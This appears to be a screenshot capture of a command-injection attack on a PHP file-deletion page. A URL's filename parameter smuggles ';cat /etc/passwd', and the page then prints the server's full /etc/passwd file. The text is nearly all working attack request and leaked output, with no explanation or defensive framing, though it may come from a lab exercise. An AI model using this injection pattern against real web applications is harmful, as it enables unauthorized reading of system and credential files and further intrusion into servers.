 168.60.165/commald.php?filename=%20/var/www/html/a.php;cat%20/etc/passwd
Please specify the name of the file to delete
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false kernoops:x:106:65534:Kernel Oops Tracking
Daemon,,,:/:/bin/false rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false
saned:x:108:115::/home/saned:/bin/false whoopsie:x:109:116::/nonexistent:/bin/false speech-
dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh avahi:x:111:117:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false lightdm:x:112:118:Light Display
Manager:/var/lib/lightdm:/bin/false colord:x:113:121:colord colour management
daemon,,,:/var/lib/colord:/bin/false hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
intadd:x:1000:1000:intadd,,,:/home/intadd:/bin/bash sshd:x:116:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false